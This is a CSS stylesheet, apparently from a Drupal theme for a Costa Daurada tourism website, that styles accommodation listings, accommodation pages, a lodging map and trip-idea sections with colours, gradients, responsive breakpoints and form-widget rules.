.seccio-allotjament .open-map.disabled:hover, .seccio-allotjament .open-map.disabled:focus, .seccio-allotjament .open-map.disabled.focus, .seccio-allotjament .open-map[disabled]:hover, .seccio-allotjament .open-map[disabled]:focus, .seccio-allotjament .open-map[disabled].focus, fieldset[disabled] .seccio-allotjament .open-map:hover, fieldset[disabled] .seccio-allotjament .open-map:focus, fieldset[disabled] .seccio-allotjament .open-map.focus {
  background-color: #005F1A;
  border-color: #01E075;
}
.seccio-allotjament .open-map .badge {
  color: #005F1A;
  background-color: #f8f6f7;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit {
  background: #005F1A;
  text-indent: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-left: 0.5em;
}
.seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:hover, .seccio-allotjament .views-exposed-form .views-exposed-widget .form-submit:focus {
  background: #01E075;
}
.seccio-allotjament .view-empty {
  color: #005F1A;
}

/**
 *  Main secction
 */
.page-allotjaments-main h1, .page-allotjaments-main .breadcrumb {
  display: none;
}
.page-allotjaments-main .main-container, .page-allotjaments-main #content {
  padding: 0;
}
.page-allotjaments-main .region-content .block-block {
  padding: 0 5%;
}
.page-allotjaments-main .region-content .block-block .block-title {
  text-transform: uppercase;
  color: #033876;
}
.page-allotjaments-main .region-content h2 {
  color: #005F1A;
  margin-bottom: 0.2em;
}
.page-allotjaments-main .region-content h3 {
  color: #01E075;
}
.page-allotjaments-main .top-left h2, .page-allotjaments-main .top-left h3 {
  text-align: center;
  text-transform: uppercase;
}
.page-allotjaments-main .form-top {
  padding-top: 5em;
}
.page-allotjaments-main .top {
  margin: 0;
  padding: 0;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(90%, #f8f6f7));
  background: -moz-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: -webkit-linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
  background: linear-gradient(rgba(0, 0, 0, 0), #f8f6f7 90%);
}
.page-allotjaments-main .top .col-sm-6, .page-allotjaments-main .top .col-sm-3 {
  padding: 0;
  margin: 0;
}
.page-allotjaments-main .top .top-left {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .page-allotjaments-main .top .top-left {
    padding: 0;
  }
}
.page-allotjaments-main #costadaurada-form-hostings {
  margin: 0 auto;
}
@media (min-width: 785px) {
  .page-allotjaments-main #costadaurada-form-hostings {
    width: 25em;
  }
}
.page-allotjaments-main #costadaurada-form-hostings .form-select {
  width: 100%;
}
.page-allotjaments-main #costadaurada-form-hostings label {
  display: none;
}
.page-allotjaments-main .form-bottom {
  margin: 3em auto 0;
}
@media (min-width: 785px) {
  .page-allotjaments-main .form-bottom {
    width: 31em;
  }
}
.page-allotjaments-main .aeh {
  margin-top: 2em;
}
.page-allotjaments-main .aeh p {
  margin-top: 1em;
}

/**
 * Node Acommodation
 */
.node-type-accommodation h1 {
  padding: 0 15px;
}
@media (min-width: 785px) {
  .node-type-accommodation h1 {
    padding: 0 55px;
  }
}

.node-accommodation.view-mode-full .col-sm-6 {
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.node-accommodation.view-mode-full .field-name-field-page-images img {
  width: 100%;
}
.node-accommodation.view-mode-full .field-name-field-accommodation-type {
  font-size: 30px;
  color: #005F1A;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 20px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-accommodation-type {
    font-size: 1.875vw;
  }
}
.node-accommodation.view-mode-full .field-name-title h2 {
  margin: 0;
  color: #757575;
  font-weight: normal;
  text-transform: uppercase;
}
.node-accommodation.view-mode-full .field-name-field-web, .node-accommodation.view-mode-full .field-name-field-email {
  display: inline-block;
}
.node-accommodation.view-mode-full .field-name-field-web a, .node-accommodation.view-mode-full .field-name-field-email a {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-field-email a:before {
  content: "·";
  margin: 0 1em;
  display: inline-block;
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-location-address {
  max-width: 320px;
  margin-top: 20px;
  border: 2px solid #005F1A;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  padding: 5px 15px;
  margin-bottom: 30px;
}
.node-accommodation.view-mode-full .field-name-location-address h4 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget {
  margin-top: 1em;
  padding: 0.5em 0 2em;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget p {
  margin: 0;
}
.node-accommodation.view-mode-full .tripadvisor-rating-widget a {
  color: #757575;
}
.node-accommodation.view-mode-full .field-name-field-extra-icon {
  margin-top: 1em;
  padding: 0.5em 0 2em;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .field-name-field-extra-icon {
    float: left;
    width: 50%;
  }
}
.node-accommodation.view-mode-full .field-name-field-event-type {
  font-size: 15px;
  font-size: 15px;
}
.node-accommodation.view-mode-full .field-name-body {
  padding: 3em 0 1.5em;
}
.node-accommodation.view-mode-full .field-name-body a, .node-accommodation.view-mode-full .field-name-body h1, .node-accommodation.view-mode-full .field-name-body h2, .node-accommodation.view-mode-full .field-name-body h3, .node-accommodation.view-mode-full .field-name-body h4, .node-accommodation.view-mode-full .field-name-body h5, .node-accommodation.view-mode-full .field-name-body h6 {
  color: #005F1A;
}
.node-accommodation.view-mode-full .field-name-body:before {
  content: " ";
  display: table;
  clear: both;
}
.node-accommodation.view-mode-full .field-name-field-location {
  margin-bottom: 20px;
}
.node-accommodation.view-mode-full .field-group-div .field-type-taxonomy-term-reference .field-item:before {
  content: " ";
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -1px 0.5em 0 0;
  vertical-align: middle;
  background: url(../images/check.png) -11px 1px no-repeat #005F1A;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}
.node-accommodation.view-mode-full .field-label .icon {
  color: #005F1A;
  margin-right: 0.5em;
}
.node-accommodation.view-mode-full .field-group-div {
  margin-bottom: 1.5em;
}
.node-accommodation.view-mode-full .field-group-div h3 {
  margin: 0 0 0.5em;
}
.node-accommodation.view-mode-full .field-group-div .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-label {
  font-weight: normal;
  min-width: 200px;
}
.node-accommodation.view-mode-full .field-type-mvf-number-decimal-entityreference .field-items {
  font-weight: bold;
}
.node-accommodation.view-mode-full .field-name-field-numero-de-registre {
  padding-left: 2%;
  margin-bottom: 1em;
}
.node-accommodation.view-mode-full .links {
  margin: 0 1em;
  border-top: 1px solid #e9e9e9;
}
.node-accommodation.view-mode-full .links .service-links-forward a:hover {
  background: #005F1A;
}
.node-accommodation.view-mode-full .row-flex-wrap > div {
  display: block;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) {
  background: #f8f6f7;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-4 {
  padding: 0;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
    padding-left: 55px;
  }
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(1) .col-sm-8 {
  padding-top: 2em;
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(80%, #ffffff), color-stop(100%, #e9e9e9));
  background: -moz-linear-gradient(#ffffff 80%, #e9e9e9);
  background: -webkit-linear-gradient(#ffffff 80%, #e9e9e9);
  background: linear-gradient(#ffffff 80%, #e9e9e9);
}
.node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
  padding: 0;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-8 {
    width: 33.33333%;
  }
}
@media (min-width: 785px) {
  .node-accommodation.view-mode-full .row-flex-wrap:nth-child(2) .col-sm-4 {
    width: 66.66667%;
    padding-right: 55px;
  }
}
.node-accommodation.node-teaser {
  border: 1px solid #e9e9e9;
  padding: 10px 20px;
  margin-bottom: 0.6em;
}
.node-accommodation.node-teaser.node-sticky {
  border-color: #005F1A;
  overflow: hidden;
}
.node-accommodation.node-teaser.node-sticky:after {
  content: " ";
  width: 22px;
  height: 22px;
  float: right;
  background: url(../images/estr_terres_verda.png) no-repeat center center;
  clear: none;
  visibility: visible;
}
.node-accommodation.node-teaser .field-name-field-municipi {
  display: inline-block;
  color: #005F1A;
  font-size: 13px;
  font-size: 13px;
  margin-left: 0.5em;
  font-weight: normal;
}
.node-accommodation.node-teaser .field-name-title {
  display: inline-block;
}
.node-accommodation.node-teaser .field-name-title h2 {
  margin: 0;
}
.node-accommodation.node-teaser .field-name-title a {
  display: block;
  font-size: 18px;
  text-transform: uppercase;
  color: #757575;
  font-weight: bold;
  -moz-transition: color 0.2s;
  -o-transition: color 0.2s;
  -webkit-transition: color 0.2s;
  transition: color 0.2s;
}
@media (min-width: 785px) {
  .node-accommodation.node-teaser .field-name-title a {
    font-size: 1.125vw;
  }
}
.node-accommodation.node-teaser .field-name-title a:hover {
  text-decoration: none;
  color: #191919;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget {
  border-left: 1px solid #e9e9e9;
  padding-left: 10px;
  margin-left: 10px;
  float: right;
}
.node-accommodation.node-teaser .tripadvisor-rating-widget h4 {
  margin: 0;
  color: #005F1A;
  font-size: 1em;
}

.view-on-dormir .row {
  margin-bottom: 10px;
}
.view-on-dormir .col-sm-3 {
  padding-left: 5px;
  padding-right: 5px;
  margin-bottom: 10px;
}
.view-on-dormir .taxonomy-term.list-photo h2 {
  margin: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}
.view-on-dormir .taxonomy-term.list-photo h2 a {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}

/**
 *  Mapa allotjaments
 */
.page-allotjaments-mapa .page-header {
  text-align: center;
  margin-bottom: 0;
}
.page-allotjaments-mapa .view-header h2 {
  color: #005F1A;
  padding-top: 40px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-accommodation-type-tid {
  width: 100%;
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control {
  background: transparent;
}
.page-allotjaments-mapa .view-activitats-mapa .form-control label {
  font-weight: normal;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .bef-tree-depth-0 > li {
  float: left;
  width: 25%;
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 > li > .form-type-bef-checkbox {
  color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .form-item-field-activity-type-tid .form-control .bef-tree-depth-0 .bef-tree-depth-1 li .form-checkboxes:checked + label span {
  background-color: #005F1A;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .views-exposed-widget {
  display: block;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .form-submit {
  display: none;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes {
  overflow: hidden;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes .form-item {
  float: left;
  width: 25%;
}
.page-allotjaments-mapa .view-activitats-mapa .view-filters .bef-checkboxes input {
  display: inline-block;
  width: auto;
}

.view-apartments .node h2 {
  display: none;
}

.allotjament-tooltip {
  font-family: "Open Sans", sans-serif;
  color: #005F1A;
  font-weight: bold;
  font-size: 1.5em;
  display: inline-block;
  padding: 0 0.6em;
  font-style: italic;
  margin-bottom: 1em;
}
.allotjament-tooltip:hover, .allotjament-tooltip:focus {
  color: #01E075;
}

.seccio-experiencias .region-header {
  overflow: hidden;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-header {
    background: transparent;
  }
}
.seccio-experiencias .region-content .block-block {
  margin-bottom: 30px;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
}
.seccio-experiencias .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu {
    text-align: left;
    padding-left: 55px;
    width: 57%;
    padding-right: 0;
  }
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 0;
    min-width: 0;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li {
    margin-right: 1em;
    min-width: 12em;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    padding: 10px;
    font-size: 11px;
  }
}
@media (min-width: 785px) and (min-width: 992px) {
  .seccio-experiencias .breadcrumb-title .block-menu-block .menu li a {
    font-size: 14px;
  }
}

.seccio-experiencias .title-trip-ideas {
  padding: 30px 15px 15px;
  margin-bottom: 0;
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #e1001a), color-stop(100%, #600001));
  background: -moz-linear-gradient(left, #e1001a, #600001);
  background: -webkit-linear-gradient(left, #e1001a, #600001);
  background: linear-gradient(to right, #e1001a, #600001);
  z-index: 2;
  font-weight: bold;
  text-align: center;
  font-size: 40px;
  color: white;
  font-family: "Amatic SC", cursive;
  margin-top: 0;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .seccio-experiencias .title-trip-ideas {
    top: 33.5%;
    width: auto;
    position: absolute;
    top: 90px;
    background: transparent;
    padding: 0 15px;
    margin-bottom: 20px;
    width: 33.33333%;
    font-size: 5vw;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias .title-trip-ideas {
    top: 30%;
  }
}
.seccio-experiencias.page-trip-ideas-blogs .title-trip-ideas {
  font-size: 3.75vw;
}
.seccio-experiencias .subtitle {
  display: none;
  color: #E1001A;
  margin-top: -15px;
  padding: 0 0 0 40px;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias.logged-in .subtitle {
  margin-top: 0;
}
.seccio-experiencias .view-slider .field-name-field-slide-text {
  top: 50%;
  width: 30%;
  right: 7%;
  margin-left: 0;
  left: auto;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2 {
  font-size: 40px;
  font-size: 2.5vw;
  text-transform: none;
}
.seccio-experiencias .view-slider .field-name-field-slide-text h2:before, .seccio-experiencias .view-slider .field-name-field-slide-text h2:after {
  display: none;
}
.seccio-experiencias .breadcrumb {
  padding: 0 0 20px;
}
.seccio-experiencias .breadcrumb li, .seccio-experiencias .breadcrumb li:before, .seccio-experiencias .breadcrumb a {
  color: rgba(255, 255, 255, 0.9);
}
@media (min-width: 785px) {
  .seccio-experiencias .main-container {
    padding-left: 55px;
    padding-right: 55px;
  }
  .seccio-experiencias.sidebar-second #content {
    width: 55%;
  }
  .seccio-experiencias #sidebar-second {
    width: 45%;
    padding-top: 0;
    position: relative;
    z-index: 20;
  }
  .seccio-experiencias #sidebar-second .region {
    padding-top: 0;
  }
  .seccio-experiencias #sidebar-second h2, .seccio-experiencias #sidebar-second h3, .seccio-experiencias #sidebar-second h4 {
    color: #E1001A;
  }
}
.seccio-experiencias .field-type-file:not(.field-name-field-video) svg rect, .seccio-experiencias .field-type-file:not(.field-name-field-video) svg path {
  fill: #600001;
}
.seccio-experiencias .region-content h2, .seccio-experiencias .region-content h3, .seccio-experiencias .region-content h4, .seccio-experiencias .region-content h5, .seccio-experiencias .region-content h6 {
  color: #600001;
  text-transform: uppercase;
}
.seccio-experiencias .region-content h2 a, .seccio-experiencias .region-content h3 a, .seccio-experiencias .region-content h4 a, .seccio-experiencias .region-content h5 a, .seccio-experiencias .region-content h6 a {
  color: #E1001A;
}
.seccio-experiencias .region-content a {
  color: #E1001A;
}
.seccio-experiencias .region-content .field-label {
  color: #600001;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-label .icon {
  vertical-align: middle;
  margin-right: 0.5em;
}
.seccio-experiencias .region-content .field-name-field-municipi {
  font-weight: bold;
}
.seccio-experiencias .region-content .field-name-field-estacio {
  margin-top: 1em;
}
.seccio-experiencias .region-content .field-name-field-estacio a {
  color: #b8b8b8;
  font-size: 30px;
  font-size: 1.875vw;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.seccio-experiencias .region-content .field-name-field-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .region-content .field-name-field-estacio .icon:before {
  margin: 0;
}
.seccio-experiencias .region-content .field-name-title h2 {
  margin-top: 0.1em;
  margin-bottom: 0.2em;
}
.seccio-experiencias .region-content .field-name-title h2 a:hover {
  text-decoration: none;
  color: #E1001A;
}
.seccio-experiencias .region-content .field-name-field-page-blocks {
  width: 100%;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .col-sm-8 {
    padding-left: 5%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row {
    position: relative;
    overflow: hidden;
    min-height: 13.125vw;
    padding-top: 40px;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-4 {
    position: absolute;
    left: 0;
    top: 0;
  }
  .seccio-experiencias .region-content .field-collection-item-field-page-blocks .row .col-sm-8 {
    padding-top: 40px;
    margin-left: 33.333%;
  }
}
.seccio-experiencias .region-content .expanding-formatter-trigger a:hover:after, .seccio-experiencias .region-content .expanding-formatter-trigger a:focus:after {
  background: #600001;
}
.seccio-experiencias .main-container .menu a {
  color: #600001;
}
.seccio-experiencias .main-container .menu a:hover, .seccio-experiencias .main-container .menu a:focus, .seccio-experiencias .main-container .menu a.active {
  color: #E1001A;
}
.seccio-experiencias .main-container .menu a:hover:after, .seccio-experiencias .main-container .menu a:focus:after, .seccio-experiencias .main-container .menu a.active:after {
  background: #E1001A;
}
.seccio-experiencias .with-sidebar-first {
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first {
  background: white;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first {
    width: 33%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block-title {
  text-transform: uppercase;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .block {
  padding-left: 15px;
  padding-right: 15px;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff);
  background: linear-gradient(#f8f6f7, #ffffff);
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first .block {
    padding-left: 20%;
    padding-right: 20%;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block {
  padding-bottom: 0.5em;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .block-title {
  font-size: 30px;
  font-size: 1.875vw;
  margin-bottom: 0.2em;
  margin-top: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block h3 {
  color: #E1001A;
  text-transform: uppercase;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .row {
  /*
  margin-left: -2px;
  margin-right: -2px;
  */
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .col-lg-3 {
  padding-left: 2px;
  padding-right: 2px;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
  border: 1px solid #e9e9e9;
  color: #757575;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  color: #757575;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  font-size: 30px;
  font-size: 1.875vw;
  height: auto;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
@media (min-width: 480px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a {
    padding: 6px;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-estacions-block .views-field-field-icon-estacio a:hover {
  color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
  padding-top: 46px;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page {
    background: transparent;
    padding-top: 0;
  }
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page label {
  color: #E1001A;
  font-size: 22px;
  font-size: 1.375vw;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit {
  background-color: #600001;
}
.seccio-experiencias .with-sidebar-first #sidebar-first #block-views-exp-trip-ideas-page .form-submit:hover {
  background-color: #E1001A;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget {
  float: none;
  padding-right: 0;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget.views-submit-button {
  text-align: right;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-select {
  width: 100%;
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit {
  margin-top: 0;
  text-indent: 0;
  line-height: 1em;
  padding: 8px 25px;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
.seccio-experiencias .with-sidebar-first #sidebar-first .views-exposed-form .views-exposed-widget .form-submit:after {
  display: inline-block;
  margin-right: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .seccio-experiencias .with-sidebar-first #content {
    width: 66%;
  }
}
.seccio-experiencias #block-menu-block-7 {
  display: none;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-menu-block-7 {
    display: block;
  }
}
.seccio-experiencias #block-views-estacions-block,
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias block-terres-idees-filter-idees-filter,
.seccio-experiencias #block-block-7 p {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-estacions-block,
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias block-terres-idees-filter-idees-filter,
  .seccio-experiencias #block-block-7 p {
    width: 100%;
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    float: none;
    position: absolute;
    z-index: 2;
    top: 23vw;
    margin-top: 0;
    width: 200px;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 {
    top: 43%;
  }
}
.seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 10px;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-trip-ideas-block-1 .block-title {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page,
.seccio-experiencias #block-terres-idees-filter-idees-filter {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    float: left;
    width: 50%;
  }
}
@media (min-width: 785px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    padding-top: 0;
    float: none;
    width: 250px;
    position: absolute;
    z-index: 2;
    top: 23vw;
    left: 10%;
  }
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page,
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 43%;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page form,
.seccio-experiencias #block-terres-idees-filter-idees-filter form {
  padding: 0;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter {
    top: 35%;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select {
  border: none;
  padding: 0;
  float: none;
  display: inline-block;
  vertical-align: bottom;
  padding: .5em 0 0 0;
  margin: 0;
  background: none;
  box-shadow: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald",sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 1vw;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group {
  width: 100%;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select .input-group .input-group-addon {
  display: none;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-type-select select {
  font-size: 14px;
  box-shadow: none;
  border-width: 1px;
  border-style: solid;
  border-color: #a6a6a6;
  border-radius: 5px;
  display: inline-block;
  width: 100% !important;
  background: #f8f8f8 url(../images/arrow.png) no-repeat 95% center;
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 0;
    float: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
  text-indent: -9999px;
  line-height: 0;
  display: inline-block;
  background: #E52705;
  border: 0;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-transition: background,0.2s;
  -o-transition: background,0.2s;
  -webkit-transition: background,0.2s;
  transition: background,0.2s;
  margin: 0;
  -moz-box-shadow: 0 0 2px 1px white;
  -webkit-box-shadow: 0 0 2px 1px white;
  box-shadow: 0 0 2px 1px white;
}
@media (min-width: 785px) {
  .seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.seccio-experiencias #block-terres-idees-filter-idees-filter .form-actions button:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  padding: 5px;
  content: '\e817';
  text-indent: 0;
  line-height: initial;
  display: block;
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page label {
  display: block;
  color: white;
  margin-top: 15px;
  margin-bottom: 0;
  padding: 10px 0;
  text-align: center;
  font-family: "Oswald", sans-serif;
  text-transform: uppercase;
  border-top: 2px dashed white;
  font-weight: normal;
  font-size: 16px;
}
@media (min-width: 992px) {
  .seccio-experiencias #block-views-exp-trip-ideas-page label {
    font-size: 1vw;
  }
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets {
  margin: 0;
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-exposed-widget {
  padding: 0;
  /* display: block; */
}
.seccio-experiencias #block-views-exp-trip-ideas-page .views-exposed-widgets .views-submit-button {
  display: block;
  margin-bottom: 15px;
  float: right;
  margin-top: 37px;
  margin-left: 10px;
}
